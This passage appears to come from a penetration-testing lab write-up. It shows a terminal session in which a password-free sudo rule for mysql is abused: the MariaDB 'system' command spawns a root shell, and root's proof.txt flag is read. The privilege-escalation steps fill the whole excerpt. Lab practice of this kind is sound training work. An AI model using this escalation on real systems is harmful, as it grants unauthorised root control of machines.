 (root) NOPASSWD: /usr/bin/mysql -u root -D wordpress -p
wpadmin@wp:~$ sudo /usr/bin/mysql -u root -D wordpress -p
Enter password:
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 115
Server version: 10.3.25-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input stateme
MariaDB [wordpress]> system id
uid=0(root) gid=0(root) groups=0(root)
MariaDB [wordpress]> system /bin/bash
root@wp:/home/wpadmin# id
uid=0(root) gid=0(root) groups=0(root)
root@wp:/home/wpadmin# cd ~
root@wp:~# ls
proof.txt  snap
root@wp:~# cat proof.txt
7efd721c8bfff2937c66235f2d0dbac1
root@wp:~#